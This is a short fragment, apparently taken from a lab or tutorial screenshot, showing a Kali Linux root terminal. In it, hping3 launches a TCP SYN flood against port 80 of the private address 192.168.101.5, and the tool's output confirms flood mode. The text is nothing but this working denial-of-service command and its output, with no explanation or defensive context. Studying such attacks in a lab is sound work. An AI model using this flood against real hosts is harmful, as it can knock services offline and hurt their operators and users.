 ┌──(root㉿kali)-[~]
└─# hping3 -S --flood -V -p 80 192.168.101.5
using eth0, addr: 192.168.21.7, MTU: 1500
HPING 192.168.101.5 (eth0 192.168.101.5): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown